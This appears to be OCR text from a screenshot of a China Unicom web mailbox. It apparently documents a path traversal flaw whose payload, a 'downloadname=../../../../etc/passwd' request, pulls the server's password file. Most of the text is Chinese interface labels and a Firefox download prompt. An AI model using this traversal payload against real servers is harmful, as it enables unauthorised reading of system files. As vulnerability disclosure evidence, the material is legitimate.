 dservlet?downloadname=20150104/../../../../../../../../etc/passwd&TELPHONENUM=861 &fujianFlag=true
China
unicom中国联通
正在打开 passwd
消息中心
消息中心 >> 收件箱
您选择了打开：
收件箱
passwd
垃圾箱
返回 | 删除 | 上一封 | 下一封
文件类型： Text Document (1.4 KB)
来源： http://mmbox.myuni.com.cn
个人设置
发件人: 8615210016113
您想要 Firefox 如何处理此文件？
网络号码簿
标题:
打开方式(O) 记事本 (默认)
保存文件(S)
时间: 2014-12-31 16:02
以后自动采用相同的动作处理此类文件。(A)
附件: 2015010410120951
确定